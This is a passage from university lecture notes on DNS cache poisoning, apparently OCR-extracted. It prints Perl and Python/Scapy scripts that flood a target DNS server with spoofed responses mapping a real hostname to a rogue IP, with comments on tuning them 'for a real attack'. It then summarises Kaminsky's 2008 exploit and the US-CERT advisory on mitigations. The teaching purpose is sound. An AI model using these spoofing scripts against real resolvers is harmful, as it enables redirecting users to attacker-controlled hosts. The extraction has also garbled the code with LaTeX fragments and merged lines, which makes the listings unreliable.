``````
## type RawIP
## Additionally, you need to first install the libnet-dns-perl library from
## Synaptic package manager for the Net::DNS module called below.
use Net::DNS;
use Net::RawIP;
use strict;
use warnings;
my $sourceIP = '10.0.0.3'; # IP address of the attacking host \#(A)my $destIP = '10.0.0.8'; # IP address of the victim DNS server \#(B)
                            # (If victim dns server is in your LAN, this
                            # must be a valid IP in your LAN since otherwise
                            # ARP would not be able to get a valid MAC address
                            # and the UDP datagram would have nowhere to go)
my \text{defPort} = 53; \text{# usual DNS port} + (C)
my $sourcePort = 5353; \#(D)# Transaction IDs to use:
my @spoofing_set = 34000..34001; # Make it to be a large and apporpriate #(E)
                             # range for a real attack
my $victim_hostname="moonshine.ecn.purdue.edu"; \#(F)# The name of the host whose IP
                                    # address you want to corrupt with a
                                    # rogue IP address in the cache of
                                    # the targeted DNS server (in line
                                    # (B) above)
my $rogueIP='10.0.0.25'; # This is the face IP for the victim hostname #(G)
my @udp_packets; # This will be a collection of DNS response packets #(H)
                     # with each packet using a different transaction ID
foreach my $dns_trans_id (@spoofing_set) { \#(I)my $udp_packet = new Net::RawIP({ip=> {saddr=>$sourceIP, daddr=>$destIP}, #(J)
                          udp=>{source=>$sourcePort, dest=>$destPort}}); #(K)
   # Prepare DNS fake reponse data for the UDP packet:
   my $dns_packet = Net::DNS::Packet->new($victim_hostname, "A", "IN"); #(L)
   \frac{d}{d} $dns_packet->header->qr(1); # for a DNS reponse packet #(M)
   print "constructing dns packet for id: $dns_trans_id\n";
   $dns_packet->header->id($dns_trans_id); #(N)
   $dns_packet->print;
   $dns_packet->push("pre", rr_add($victim_hostname . ". 86400 A " . $rogueIP)); #(O)
   my $udp_data = $dns_packet->data; #(P)
   # Insert fake DNS data into the UDP packet:
   $udp_packet->set({udp=>{data=>$udp_data}}); #(Q)
   push @udp_packets, $udp_packet; #(R)
}
my $interval = 1; \# for the number of seconds between successive \#(S)
``````
# transmissions of the UDP reponse packets.
                      # Make it 0.001 for a real attack. The value of 1
                      # is good for dubugging.
my $repeats = 2; # Give it a large value for a real attack #(T)
my \text{\$attempt = 0;} \text{\#(U)}while ($attempt++ < $repeats) { \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquadforeach my $udp_packet (@udp_packets) { #(W)
       \text{Gudp}_packet->send(); \text{*}(X)sleep $interval; \#(Y)}
<u>}</u>
```
• I tested the above script with the **tcpdump** packet sniffer with the following command line options:

sudo tcpdump -vvv -nn -i wlan0 -s 1500 -S -X -c 10 'src 10.0.0.3' or 'dst 10.0.0.3 and port 5353'

- So far we have only talked about poisoning the cache of a recursive nameserver. Obviously, the above script could also be used to poison the cache of a client name resolver such as the one associated with a web browser or a mail client.
- Shown below is the Python version of the same script:

```
#!/usr/bin/python
## dns_fake_response.py
## Avi Kak
## March 22, 2016
## Shows you how you can put on the wire UDP packets that could
## potentially be a response to a DNS query emanating from a client name
## resolver or a DNS caching nameserver. This script repeatedly sends out
## UDP packets, each packet with a different DNS transaction ID. The DNS Address
## Record (meaning a Resource Record of type A) contained in the data payload
## of every UDP packet is the same --- the fake IP address for a hostname.
``````
## Call syntax:
##
## sudo ./dns_fake_response.py
from scapy.all import *
import time
sourceIP = '10.0.0.3' # IP address of the attacking host \#(A)<br>destIP = '10.0.0.8' # IP address of the victim dns server \#(B)= '10.0.0.8' = # IP address of the victim dns server =(B)
                              # (If victim dns server is in your LAN, this
                              # must be a valid IP in your LAN since otherwise
                              # ARP would not be able to get a valid MAC
                              # address and the UDP datagram would have
                              # nowhere to go)
destPort = 53 \# commonly used port by DNS servers \#(C)
sourcePort = 5353 \#(D)# Transaction IDs to use:
spoofing_set = [34000, 34001] # Make it to be a large and apporpriate \#(E)# range for a real attack
victim_host_name = "moonshine.ecn.purdue.edu" \#(F)# The name of the host whose IP
                                       # address you want to corrupt with a
                                       # rogue IP address in the cache of
                                       # the targetd DNS server (in line (B))
r \text{ or } P = '10.0.0.26' \qquad \qquad # \text{ See the comment above} \qquad \qquad #(\text{G})udp_packets = [] \qquad # This will be the collection of DNS response packets \qquad #(H)
                       # with each packet using a different transaction ID
for dns_trans_id in spoofing_set: #(I)
   udp_packet = ( IP(src=sourceIP, dst=destIP )
                  /UDP(sport=sourcePort, dport=destPort)
                  /DNS( id=dns_trans_id, rd=0, qr=1, ra=0, z=0, rcode=0,
                       qdcount=0, ancount=0, nscount=0, arcount=0,
                       qd=DNSRR(rrname=victim_host_name, rdata=rogueIP,
                       type="A",rclass="IN") ) ) #(J)
   udp_packets.append(udp_packet) #(K)
interval = 1 # for the number of seconds between successive #(L)# transmissions of the UDP reponse packets.
                    # Make it 0.001 for a real attack. The value of 1
                    # is good for dubugging.
repeats = 2 \qquad # Give it a large value for a real attack \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \q\text{attempt} = 0 \text{\#(N)}while attempt < repeats:
   for udp_packet in udp_packets: \#(0)\text{sr}(\text{udp\_packet}) \text{#(P)}time.sleep(interval) \#(\mathbb{Q})attempt += 1
```$\bullet$  Note that in the statement labeled  $(J)$  where we assemble the DNS response payload inside a UDP datagram (which in turn is inside an IP packet), you can directly see the various DNS message keywords I described earlier in this section.Back to [TOC](#page-1-0)

# 17.13 DAN KAMINSKY'S MORE VIRULENT EXPLOIT FOR DNS CACHE POISONING

• In 2008, Dan Kaminsky discovered a new way to mount the DNS cache poisoning attack that was more virulent compared to what I have described in Section 17.11. In addition to any weaknesses in the random numbers associated with the queries, Kaminsky's exploit also took advantage of another weakness of the DNS protocol itself: a caching nameserver accepting resource records for hosts not asked for in the query.  $\lceil_{\text{Dan}}\rceil$ 

Kaminsky, "Black Ops 2008: It's the End of the Cache As We Know It," [http://doxpara.com/DMK\\_Neut\\_toor.ppt](http://doxpara.com/DMK_Neut_toor.ppt)]

 As a result, US-CERT (United States Computer Emergency Readiness Team) issued a Vulnerability Note stating that Kaminsky had discovered a fundamental flaw in the DNS protocol itself. This announcement consisted of a a Vulnerability Note whose first page is shown next. [US-CERT is a part of the US Department of Homeland Security. It is located in Washington DC.] Subsequently, several vendors of DNS software issued their own advisories and patches. I have shown the first page of the CISCO advisory after the US-CERT advisory. Visit the respective web pages for the complete documents if interested.#### US-CERT Vulnerability Note VU#800113

#### http://www.kb.cert.org/vuls/id/800113

Home | FAQ | Contact | Privacy Policy S-CER UNITED STATES COMPUTER EMERGENCY READINESS TEAM Vulnerability **Notes Vulnerability Note VU#800113 Database** Search<br>Vulnerability Multiple DNS implementations vulnerable to cache poisoning Notes Overview Vulnerability Notes Help Deficiencies in the DNS protocol and common DNS implementations facilitate DNS cache poisoning Information attacks I. Description **View Notes By** The Domain Name System (DNS) is responsible for translating host names to IP addresses (and vice versa) and is critical for the normal operation of internet-connected systems. DNS cache poisoning (sometimes **ID Number** referred to as cache pollution) is an attack technique that allows an attacker to introduce forged DNS information into the cache of a caching nameserver. DNS cache poisoning is not a new concept; in fact, **CVE Name** there are published articles that describe a number of inherent deficiencies in the DNS protocol and<br>defects in common DNS implementations that facilitate DNS cache poisoning. The following are examples Date Public of these deficiencies and defects Date Published - Insufficient transaction ID space Date Updated The DNS protocol specification includes a transaction ID field of 16 bits. If the specification is correctly implemented and the transaction ID is randomly selected with a strong random number Severity Metric generator, an attacker will require, on average, 32,768 attempts to successfully predict the ID. Some flawed implementations may use a smaller number of bits for this transaction ID, meaning that fewer attempts will be needed. Furthermore, there are known errors with the randomness of transaction Other IDs that are generated by a number of implementations. Amit Klein researched several affected **Documents** implementations in 2007. These vulnerabilities are described in the following vulnerability notes: VU#484649 - Microsoft Windows DNS Server vulnerable to cache poisoning Technical Bulletins THE STATE - INCOMENDATION CONTROL INTERFERING TO THE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STATE STATE OF THE STAT Alerts **• Multiple outstanding requests** Security Tips Some implementations of DNS services contain a vulnerability in which multiple identical queries for the same resource record (RR) will generate multiple outstanding queries for that RR. This condition leads to the feasibility of a "birthday attack," which significantly raises an attacker's chance of success. This problem was previously described in  $\underline{VU\#45\,7875}$ . A number of vendors and implementations have already added mitigations to address this issue. • Fixed source port for generating queries Some current implementations allocate an arbitrary port at startup (sometimes selected at random) and reuse this source port for all outgoing queries. In some implementations, the source port for outgoing queries is fixed at the traditional assigned DNS server port number, 53/udp Recent additional research into these issues and methods of combining them to conduct improved cache poisoning attacks have yielded extremely effective exploitation techniques. Caching DNS resolvers are primarily at risk-both those that are open (a DNS resolver is open if it provides recursive name resolution for clients outside of its administrative domain), and those that are not. These caching resolvers are the most common target for attackers; however, stub resolvers are also at risk. Because attacks against these vulnerabilities all rely on an attacker's ability to predictably spoof traffic, the implementation of per-query source port randomization in the server presents a practical mitigation against these attacks within the boundaries of the current protocol specification. Randomized source ports can be used to gain approximately 16 additional bits of randomness in the data that an attacker must guess. Although there are technically 65,535 ports, implementers cannot allocate all of them (port numbers <1024 may be reserved, other ports may already be allocated, etc.). However, randomizing the ports that are available adds a significant amount of attack resiliency. It is important to note that without changes to the DNS protocol, such as those that the  $\overline{\rm DNS}$  security Extensions (DNSSEC) introduce, these mitigations cannot completely prevent cache poisoning. However, if properly implemented, the

